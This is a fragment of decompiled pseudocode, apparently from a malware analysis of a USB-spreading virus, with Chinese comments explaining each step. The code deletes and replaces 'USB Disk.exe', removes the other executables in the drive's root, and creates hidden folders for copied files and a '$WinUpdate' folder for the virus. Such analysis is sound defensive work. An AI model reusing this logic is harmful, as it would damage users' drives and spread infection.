 v69 = 0; // 判断是否存在 USB Disk.exe 文件和判断version是不是1
IsVersion1 = !MyReadMainFile(&Block, &v59, &v69) || *(Block + v69) == '1';
if ( Block )
j_j__free(Block);
if ( IsVersion1 ) // 如果不存在或者版本为1就需要更新(删掉)
{
FileName_USBDiskExe = MyThis->FileName_USBDiskExe;
if ( FileName_USBDiskExe[5] >= 8 )
FileName_USBDiskExe = *FileName_USBDiskExe;
DeleteFileW(FileName_USBDiskExe);
IsInstall = 1;
}
MyCopy4(Disk_USB_Path, DiskPath);
v75 = 21;
MyDeleteElseExeFile(Disk_USB_Path, &MyThis->FileName_USBDiskExe);// 删除除了USB Disk.exe以外的根目录exe文件
v75 = -1;
MyFree2(Disk_USB_Path);
MyCreateDirAndSet(&MyThis->DirPath_AllGoodFiles);// 创建存储U盘所有文件的目录 D:\0D20\6E20\6A20\
MyCreateDirAndSet(&MyThis->WinUpdate_Path);// 创建专门放病毒文件的文件夹 D:\0D20\0D20\0C20\$WinUpdate\